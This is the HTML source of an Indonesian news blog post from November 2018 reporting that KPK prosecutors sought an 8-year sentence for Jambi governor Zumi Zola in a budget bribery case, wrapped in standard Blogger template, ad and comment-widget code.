<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPfNz2tXLfaUKgTdTqXyexmeotT2mEeuQkbJfiwWi4_JiQ8mh71rqnvYmlyRBewEYzuOfhAfO2u6qYs628tW4JZ621Xc_iaieXF-F-VmAIFhXIYNsVfhovMzNUt9tSO3csYjAqiqqEO5o/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7147859984019324409&amp;zx=3b01f97d-8439-4b57-824b-52edad14d668' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7147859984019324409&amp;zx=3b01f97d-8439-4b57-824b-52edad14d668' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3410907865578350 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.grobogantopnews.com/' itemprop='url' style='display: block'>
<h1><img alt='GROBOGAN TOP NEWS' height='63px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWjYmJD8lwcvsL2RwlqRWqbbxKwP_XALVvkHkBefF2qe2_8UOdW2oOj8E5o0zo6yh_cwNXiTKORSXIwmXgQK__V_eJ8T-nVUQvca7vXSlv63M_DjsNCO1pXHZKpi-QpuCjNckx7k8fTNwB/s1600/Grobogan+Top+News+LOGO+BLACK.png' style='display: block' width='274px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads no-items section' id='header-ads' name='ADS Header'></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.grobogantopnews.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/BERITA' itemprop='url'>Berita</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Bisnis</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Ekonomi</a></li>
<li itemprop='name'><a href='www,grobogantopnews.com' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/Food' itemprop='url'>Food</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/2019/03/manfaat-minum-susu-di-pagi-hari.html' itemprop='url'>Healthy</a></li>
<li itemprop='name'><a href='www.grobogantopnews.com' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/TIPS' itemprop='url'>Tips & Motivasi</a></li>
<li itemprop='name'><a href='https://www.grobogantopnews.com/search/label/Travel' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='http://www,grobogantopnews,com' itemprop='url'>Viral</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg' itemprop='image'/>
<meta content='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.grobogantopnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.grobogantopnews.com/search/label/zumi%20zola' property='v:title' rel='v:url'>zumi zola</a></span>
<brc>/</brc>
<span>Zumi Dituntut 8 Tahun Penjara</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Zumi Dituntut 8 Tahun Penjara
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/18384741939816512203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/18384741939816512203' rel='author' title='samsul huda'>
<span itemprop='name'><i class='fa fa-user'></i>
samsul huda</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='November 08, 2018'>November 08, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&title=Zumi Dituntut 8 Tahun Penjara' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&title=Zumi Dituntut 8 Tahun Penjara' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg&description=Zumi Dituntut 8 Tahun Penjara' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&title=Zumi Dituntut 8 Tahun Penjara' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7699358114831154781' itemprop='articleBody'>
<meta content='        TOPNEWS.COM - Gubernur Jambi nonaktif Zumi Zola dituntut 8 tahun penjara dan denda pidana Rp 1 miliar dengan subsider 6 bulan penjar...' name='twitter:description'/>
<br />
<div class="MsoNormal" style="line-height: normal; margin-bottom: 5.45pt; margin-left: 0cm; margin-right: 0cm; margin-top: 10.9pt; mso-outline-level: 1; vertical-align: baseline;">
<span style="color: #333333; font-family: Helvetica, sans-serif; font-size: 12pt; letter-spacing: 0.1pt;"><br /></span></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 5.45pt; margin-left: 0cm; margin-right: 0cm; margin-top: 10.9pt; mso-outline-level: 1; vertical-align: baseline;">
<span style="color: #333333; font-family: Helvetica, sans-serif; font-size: 12pt; letter-spacing: 0.1pt;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s1600/zumi+zola+tuntutan.jpeg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="322" data-original-width="417" height="154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg" width="200" /></a></div>
<div class="MsoNormal" style="line-height: normal; margin-bottom: 5.45pt; margin-left: 0cm; margin-right: 0cm; margin-top: 10.9pt; mso-outline-level: 1; vertical-align: baseline;">
<span style="color: #333333; font-family: Helvetica, sans-serif; font-size: 12pt; letter-spacing: 0.1pt;">TOPNEWS.COM
- Gubernur Jambi nonaktif&nbsp;Zumi Zola&nbsp;dituntut 8 tahun penjara dan
denda pidana Rp 1 miliar dengan subsider 6 bulan penjara. Zumi&nbsp;adalah terdakwa
kasus dugaan menerima gratifikasi dan suap pengesahan APBD Provinsi Jambi.</span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">&#8216;&#8217;Menjatuhkan pidana
kepada terdakwa 8 tahun penjara dengan denda Rp 1 miliar subsider 6 bulan
penjara," kata jaksa penuntut umum (PU) KPK&nbsp;Iskandar Marwanto dalam
persidangan di Pengadilan Negeri Jakarta Pusat, Kamis (8/11/2018).<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Pihaknya meminta hakim
menjatuhkan pidana tambahan dengan mencabut hak politik Zumi
Zola&nbsp;selama&nbsp;5 tahun setelah menjalani hukuman penjara.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Dalam tuntutannya, jaksa
KPK Tri Anggoro Mukti menjelaskan, bahwa Zumi Zola terbukti secara hukum
bersama Afif Firmansyah. Afif adalah &nbsp; orang kepercayaan Zumi yang memberikan
hadiah atau janji kepada anggota DPRD Jambi terkait pengesahan APBD 2017
senilai Rp 13,9 miliar.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Tri mengatakan, terdakwa
terbukti secara sah dengan Asrul, orang kepercayaan Zumi, telah memberikan hadiah
dan janji kepada anggota DPRD Jambi terkait pengesahan APBD 2018 senilai Rp 3,4
miliar.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Terdakwa juga dinyatakan terbukti
secara sah telah menerima gratifikasi dari Afif Firmansyah dan Asrul terkait
jabatannya sebagai gubernur Jambi.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Dalam perkara ini, KPK
mendakwa Zumi Zola menerima gratifikasi senilai Rp 40,44 miliar dan US$ 177.300
dari para rekanan terkait sejumlah proyek pengadaan barang/jasa di pemerintahan
Provinsi Jambi. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Zumi menerima gratifikasi
dari tiga orang dekatnya yaitu mantan Kepala Dinas PUPR Arfan, lalu Afif dan
Asrul Pandapotan Sihotang selaku mantan bendahara dalam tim kampanye Zumi saat
maju dalam Pemilihan Gubernur Jambi.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">KPK juga mendakwa Zumi
Zola melakukan atau ikut serta memberikan janji kepada jajaran Dewan Perwakilan
Rakyat Daerah Jambi, uang antara Rp 200 juta - Rp 250 per anggota. Menurut
Jaksa uang tersebut diduga untuk mengesahkan RAPBD Provinsi Jambi.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 16.5pt; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;Helvetica&quot;,&quot;sans-serif&quot;; font-size: 12.0pt; letter-spacing: .1pt; mso-fareast-font-family: &quot;Times New Roman&quot;;">Menanggapi hal tersebut,
Zumi menghargai tuntutan jaksa KPK. Dia akan mengajukan pembelaan diri.
"Kami hormati apa yang sudah disampaikan JPU, kami ikuti proses
selanjutnya,&#8217;&#8217; kata Zumi usai persidangan. Dan terdakwa Zumi akan mengajukan
nota pembelaan diri atas tuntutan tersebut. (syam/TN)<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<br />
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-3410907865578350' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='5114652502' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Zumi Dituntut 8 Tahun Penjara</span>
<img alt='Zumi Dituntut 8 Tahun Penjara' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s72-c/zumi+zola+tuntutan.jpeg'/>
</span> 
                    Reviewed by <span class='reviewer'>samsul huda</span>
                    on 
                    <span class='dtreviewed'>
November 08, 2018
<span class='value-title' title='November 08, 2018'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.grobogantopnews.com/search/label/zumi%20zola' rel='tag'>
zumi zola
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&title=Zumi Dituntut 8 Tahun Penjara' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&title=Zumi Dituntut 8 Tahun Penjara' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg&description=Zumi Dituntut 8 Tahun Penjara' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html&title=Zumi Dituntut 8 Tahun Penjara' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
zumi zola
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.grobogantopnews.com/2018/11/kasus-suap-proyek-pembangunan-meikarta.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg' itemprop='url'/>
</div>
<meta content='GROBOGAN TOP NEWS' itemprop='name'/>
<meta content='https://www.grobogantopnews.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7147859984019324409?po=7699358114831154781&hl=en&saa=85391&origin=https://www.grobogantopnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3410907865578350&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- samsulhuda824_main_Blog1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5165067439"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.grobogantopnews.com/feeds/7699358114831154781/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'romariobispo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4C_LH4SgLtg9UJStbQqi6EXyJw6L0B73gsVLNvFqPqwKZc6IG2_juliqpXC0sMmPps94NVtl4YpqNOoms4aTlsHmRoXEPysEYRCMzN6q9wl0nvQHN7jgp10plpTYEWfn5AfzgBCmfIA=s0-d" width="100%" />
</div>
<div class='clear'></div>
</div>
</div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Post AD</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="5897501467"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3410907865578350&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- samsulhuda824_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6300263128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.grobogantopnews.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/grobogantopnews/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>
<img alt='Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtI-gqSXGxJA-eOUpSUIeQaXVmZ-N5ek9a94nqt-Fs53Vb1eE8UOUVVEwJYhj4yo-OkpY5sViMVyGS0jIJ9N-Un4vGFAGIpXixVNWxoSa3PHdS_Ms6u2kjFODUdxfWukp2qE9YmQSJufo/s72-c/tuti+atika+panitera+pengganti+pn+tangerangtersangka.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/digelandang-kpk-panitera-pn-tangerang.html'>Digelandang KPK, Panitera PN Tangerang Tuti Astika Teriak Histeris</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>
<img alt='OTT PN Tangerang, Pukulan Telak MA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfKWh0-Qg7xiXn9J_zQ8kUTjyzoG8_y2hyphenhyphenIueVby1CQ2Nnvwbq_i6v-rw-yGeReGJFZVpwM7xzmDXehU6yJR6QSW2e2IVyr84qTHTerouuen7rSy9MpeXdLAUT7oL9dwm1D7_N4VCn2RU/s72-c/suhadi+ma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2018/03/ott-pn-tangerang-pukulan-telak-ma.html'>OTT PN Tangerang, Pukulan Telak MA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>
<img alt='Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgliAYzeQxSzFadL3WiMLHx0vTpNSGQL1gkEmi6vYr_d3SQzG2JpNKFVEAWo723DpqsGZBmxxXwj7Kd7HzRzpUsJy-2Y2C4NdGUveRPaNhPaF52ALAAZFXD4IQm9plx36pYjypHrYpsQ9M/s72-c/agung+laksono.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grobogantopnews.com/2017/11/dewan-pakar-golkar-usulkan-segera.html'>Dewan Pakar Golkar Usulkan Segera Munaslub Hanya Pilih Calon Ketua Umum</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- advertis -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3410907865578350"
     data-ad-slot="5568777524"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
Contact Grobogan Top News.Com : <br />

<br />Penulis : Samsul Huda <br />

Alamat Kantor  : Jl. Gajahmada No. 50 Perumda Purwodadi, Grobogan - 58111 <br />

Telp   : (0292) 421367.  HP. 08122800474 <br />

For bussiness Email   : samsulhudha824@gmail.com <br />
<br />
